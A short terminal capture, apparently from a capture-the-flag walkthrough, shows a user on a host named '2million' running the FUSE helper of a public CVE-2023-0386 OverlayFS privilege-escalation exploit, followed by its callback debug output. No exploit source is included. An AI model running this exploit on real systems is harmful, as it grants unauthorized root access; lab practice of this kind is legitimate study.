 admin@2million:/tmp/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601